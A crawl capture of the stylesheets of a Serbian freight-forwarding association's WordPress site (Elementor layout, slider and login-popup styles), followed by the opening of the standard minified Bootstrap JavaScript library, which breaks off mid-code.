					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.highlighted{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown .elementor-item, .elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:600;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-769498d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6249 .elementor-element.elementor-element-769498d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-769498d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked .elementor-icon{background-color:#1B65A9;fill:#FFFFFF;color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed .elementor-icon, .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default .elementor-icon{fill:#1B65A9;color:#1B65A9;border-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#1C63A5;color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:focus) .elementor-icon{background-color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon{font-size:14px;padding:6px;border-width:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title a{font-size:0.8em;font-weight:600;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title{color:#FFFFFF;}@media(min-width:768px){.elementor-6249 .elementor-element.elementor-element-3e77f62{width:30%;}.elementor-6249 .elementor-element.elementor-element-5206801{width:50%;}.elementor-6249 .elementor-element.elementor-element-7fd788b{width:19.666%;}.elementor-6249 .elementor-element.elementor-element-8415bd9{width:90%;}.elementor-6249 .elementor-element.elementor-element-769498d{width:10%;}}@media(max-width:767px){.elementor-6249 .elementor-element.elementor-element-5206801{width:15%;}.elementor-6249 .elementor-element.elementor-element-7fd788b{width:70%;}.elementor-6249 .elementor-element.elementor-element-a65b4ad{width:85%;}.elementor-6249 .elementor-element.elementor-element-df4a09d{width:15%;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-6249 .elementor-element.elementor-element-fd12590 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title a{font-size:0.9em;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-769498d{width:10%;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-769498d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}/* Start custom CSS for section, class: .elementor-element-c63e723 */.elementor-6249 .elementor-element.elementor-element-3bdde03:not(.elementor-motion-effects-element-type-background), .elementor-6249 .elementor-element.elementor-element-3bdde03 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    margin: 0 auto;}
    
#header .header-main {background-color: #1B65A9 !important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-45.css?ver=1769346846
body_size: 505
content:
.elementor-45 .elementor-element.elementor-element-ba87463{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-6669ac6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-45 .elementor-element.elementor-element-6669ac6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-853e578 .elementor-repeater-item-144dbf3 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/Transfera-10y-2024-09-18.jpg);background-size:cover;}.elementor-45 .elementor-element.elementor-element-853e578 .elementor-repeater-item-2822077 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/475x1080px_left.png);background-size:cover;}.elementor-45 .elementor-element.elementor-element-853e578 .swiper-slide{transition-duration:calc(5000ms*1.2);height:100vh;}.elementor-45 .elementor-element.elementor-element-853e578 .swiper-slide-inner{text-align:center;}/* Start custom CSS */.left-block-slider .swiper-slide-bg {
    background-position: right !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-1094.css?ver=1769346848
body_size: 546
content:
.elementor-1094 .elementor-element.elementor-element-7f245e8{padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-236d44d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#333333;padding:0em 1em 0em 1em;}.elementor-1094 .elementor-element.elementor-element-415340b .porto-u-main-heading > *{font-size:1em;font-weight:600;letter-spacing:1.2px;color:#A8A8A8;}.elementor-1094 .elementor-element.elementor-element-860ac37{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-baa1e7e{padding:2em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-05af974 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7 > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:15vw;}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-236d44d{width:59.998%;}.elementor-1094 .elementor-element.elementor-element-920c401{width:65%;}.elementor-1094 .elementor-element.elementor-element-3b90865{width:36.078%;}.elementor-1094 .elementor-element.elementor-element-8f905e2{width:65%;}.elementor-1094 .elementor-element.elementor-element-05af974{width:34.019%;}.elementor-1094 .elementor-element.elementor-element-da52ed7{width:40%;}}@media(max-width:991px){.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:50vw;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2867.css?ver=1769346848
body_size: 464
content:
.elementor-2867 .elementor-element.elementor-element-ba87463{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2867 .elementor-element.elementor-element-6669ac6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2867 .elementor-element.elementor-element-6669ac6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2867 .elementor-element.elementor-element-853e578 .elementor-repeater-item-144dbf3 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/desni1024x150-baner.jpg);background-size:cover;}.elementor-2867 .elementor-element.elementor-element-853e578 .swiper-slide{transition-duration:calc(5000ms*1.2);height:100vh;}.elementor-2867 .elementor-element.elementor-element-853e578 .swiper-slide-inner{text-align:center;}/* Start custom CSS */.right-block-slider .swiper-slide-bg {
    background-position: left;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2616.css?ver=1769346849
body_size: 598
content:
.elementor-element-6b8f3ee > .elementor-container > .porto-carousel, .elementor-element-6b8f3ee > .porto-carousel{--porto-el-spacing:0px;}.elementor-2616 .elementor-element.elementor-element-6b8f3ee{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-2616 .elementor-element.elementor-element-e172bc4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-e172bc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-563fb3d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-563fb3d img{width:100%;}.elementor-2616 .elementor-element.elementor-element-4372c4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-4372c4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-ba8cab2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-ba8cab2 img{width:100%;}.elementor-2616 .elementor-element.elementor-element-ca9ea13{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-7e5114d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-7e5114d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 8px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-bullet-active, .elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-primary );}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-fraction{color:var( --e-global-color-primary );}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-main-swiper{height:152px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-swiper-button{font-size:20px;color:#1B65A9;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-swiper-button svg{fill:#1B65A9;}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1B65A9;opacity:1;}@media(max-width:991px){.elementor-2616 .elementor-element.elementor-element-a10af22.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-2616 .elementor-element.elementor-element-a10af22.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-main-swiper{height:100px;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2749.css?ver=1769346849
body_size: 788
content:
.elementor-element-6413301 > .elementor-container > .porto-carousel, .elementor-element-6413301 > .porto-carousel{--porto-el-spacing:0px;}.elementor-2749 .elementor-element.elementor-element-6413301{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-6413301 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-925b2d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-925b2d0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-510cb94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-e7be124 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-e7be124 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-2ebe133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-7427f1f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-eea7745 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-eea7745 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 8px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-bullet-active, .elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-fraction{color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-main-swiper{height:153px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-swiper-button{font-size:20px;color:#1B65A9;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-swiper-button svg{fill:#1B65A9;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1B65A9;opacity:1;}@media(max-width:991px) and (min-width:768px){.elementor-2749 .elementor-element.elementor-element-925b2d0{width:100%;}.elementor-2749 .elementor-element.elementor-element-e7be124{width:100%;}}@media(max-width:991px){.elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2749 .elementor-element.elementor-element-3abf4f5.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-2749 .elementor-element.elementor-element-3abf4f5.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-main-swiper{height:100px;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6351.css?ver=1769346849
body_size: 1234
content:
.elementor-6351 .elementor-element.elementor-element-4b608b7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6351 .elementor-element.elementor-element-4b608b7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6351 .elementor-element.elementor-element-58cb930f{width:auto;max-width:auto;top:-40px;}body:not(.rtl) .elementor-6351 .elementor-element.elementor-element-58cb930f{right:21px;}body.rtl .elementor-6351 .elementor-element.elementor-element-58cb930f{left:21px;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon-wrapper{text-align:center;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-stacked .elementor-icon{background-color:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon{color:#1B1B1B;border-color:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon svg{fill:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-stacked .elementor-icon:hover{background-color:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon:hover, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon:hover{color:#3178EF;border-color:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon:hover, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon:hover svg{fill:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon{font-size:18px;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon svg{height:18px;}.elementor-6351 .elementor-element.elementor-element-361e445{text-align:center;}.elementor-6351 .elementor-element.elementor-element-361e445 img{width:60px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.5s;}.elementor-6351 .elementor-element.elementor-element-361e445:hover img{filter:brightness( 130% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:20px 20px 20px 20px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-button{background-color:#1B65A9;color:#FFFFFF;font-family:"Montserrat", Poppins;font-size:14px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:18px;letter-spacing:-0.47px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#A9B6CC;border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-button:hover{background-color:rgba(255, 255, 255, 0);color:#1B65A9;border-color:#1B65A9;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group{margin-bottom:15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper{margin-bottom:-15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > a{color:#1B65A9;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > a:hover{color:#1B65A9;}body .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > label{padding-bottom:10px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper label{color:var( --e-global-color-secondary );font-family:"Montserrat", Poppins;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:19px;letter-spacing:-0.53px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field{color:#999999;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field, .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-subgroup label{font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-widget-container .elementor-login__logged-in-message{color:#1B65A9;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}#elementor-popup-modal-6351 .dialog-widget-content{animation-duration:1.2s;border-radius:15px 15px 15px 15px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6351 .dialog-message{width:30vw;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-6351{justify-content:center;align-items:center;}#elementor-popup-modal-6351 .dialog-close-button{display:flex;background-color:rgba(255, 255, 255, 0);}#elementor-popup-modal-6351 .dialog-close-button i{color:#1B1B1B;}#elementor-popup-modal-6351 .dialog-close-button svg{fill:#1B1B1B;}#elementor-popup-modal-6351 .dialog-close-button:hover i{color:#3178EF;}#elementor-popup-modal-6351 .dialog-close-button:hover{background-color:rgba(255, 255, 255, 0);}@media(max-width:991px){.elementor-6351 .elementor-element.elementor-element-1af36596 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:10% 10% 0% 10%;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper label{font-size:14px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field, .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-subgroup label{font-size:12px;}#elementor-popup-modal-6351 .dialog-message{width:60vw;}}@media(max-width:767px){.elementor-6351 .elementor-element.elementor-element-4b608b7d{padding:6% 6% 0% 6%;}.elementor-6351 .elementor-element.elementor-element-1af36596 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}body:not(.rtl) .elementor-6351 .elementor-element.elementor-element-58cb930f{right:-4%;}body.rtl .elementor-6351 .elementor-element.elementor-element-58cb930f{left:-4%;}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:12% 7% 0% 7%;}#elementor-popup-modal-6351 .dialog-message{width:90vw;}}

--- FILE ---
content_type: text/javascript
request_url: https://spedlog.org.rs/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1
body_size: 21624
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap=t()}(this,(function(){"use strict";const e={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let i=e.parentNode;for(;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(t)&&n.push(i),i=i.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]}},t="transitionend",n=e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e},i=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},s=e=>{const t=i(e);return t&&document.querySelector(t)?t:null},o=e=>{const t=i(e);return t?document.querySelector(t):null},r=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const i=Number.parseFloat(t),s=Number.parseFloat(n);return i||s?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0},a=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),l=t=>a(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?e.findOne(t):null,c=(e,n)=>{let i=!1;const s=n+5;e.addEventListener(t,(function n(){i=!0,e.removeEventListener(t,n)})),setTimeout((()=>{i||(e=>{e.dispatchEvent(new Event(t))})(e)}),s)},h=(e,t,n)=>{Object.keys(n).forEach((i=>{const s=n[i],o=t[i],r=o&&a(o)?"element":null==(l=o)?`${l}`:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(s).test(r))throw new TypeError(`${e.toUpperCase()}: Option "${i}" provided type "${r}" but expected type "${s}".`)}))},d=e=>{if(!e)return!1;if(e.style&&e.parentNode&&e.parentNode.style){const t=getComputedStyle(e),n=getComputedStyle(e.parentNode);return"none"!==t.display&&"none"!==n.display&&"hidden"!==t.visibility}return!1},f=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled"))),u=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?u(e.parentNode):null},p=()=>{},g=e=>e.offsetHeight,m=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},_=()=>"rtl"===document.documentElement.dir,b=e=>{var t;t=()=>{const t=m();if(t){const n=e.NAME,i=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=i,e.jQueryInterface)}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},v=e=>{"function"==typeof e&&e()},y=new Map;var w={set(e,t,n){y.has(e)||y.set(e,new Map);const i=y.get(e);i.has(t)||0===i.size?i.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(e,t)=>y.has(e)&&y.get(e).get(t)||null,remove(e,t){if(!y.has(e))return;const n=y.get(e);n.delete(t),0===n.size&&y.delete(e)}};const E=/[^.]*(?=\..*)\.|.*/,T=/\..*/,A=/::\d+$/,O={};let L=1;const C={mouseenter:"mouseover",mouseleave:"mouseout"},$=/^(mouseenter|mouseleave)/i,k=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function D(e,t){return 